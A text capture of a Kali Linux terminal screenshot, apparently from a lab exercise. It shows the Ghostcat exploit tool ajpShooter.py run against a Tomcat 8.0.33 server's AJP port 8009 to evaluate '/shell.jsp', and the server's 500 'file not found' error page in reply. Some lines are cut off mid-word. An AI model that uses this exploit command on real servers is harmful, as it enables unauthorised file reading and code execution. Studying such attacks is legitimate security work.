 (kali㉿kali)-[~/Ghostcat-CNVD-2020-10487]
$ python3 ajpShooter.py http://windows/ 8009 /shell.jsp eval -d shell.jsp
/home/kali/Ghostcat-CNVD-2020-10487/ajpShooter.py:361: SyntaxWarning: invalid escape sequence '\ '
print('''
Ajp Shooter
00theway,just for test
[<] 500 Internal Server Error
[<] Content-Type: text/html;charset=utf-8
[<] Content-Language: en
[<] Content-Length: 1658
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.33 - Error report</title><style type="text/css">H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
lor:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-ser
ily:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color :
6; border: none;}</style> </head><body><h1>HTTP Status 500 - File [/shell.jsp] not found</h1><div class="line"></div><p><b>type</b> Exception report</p><p><b>message</b> <u>File [/shell
server encountered an internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b></p><pre>javax.servlet.ServletException: File [/shell.jsp] not found
org.apache.jasper.servlet.JspServlet.handleMissingResource(JspServlet.java:418)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tomcat/8.0.33 logs.</u></p><hr class="line"><h3>Apache Tomcat/8.0.33</h3></body></html>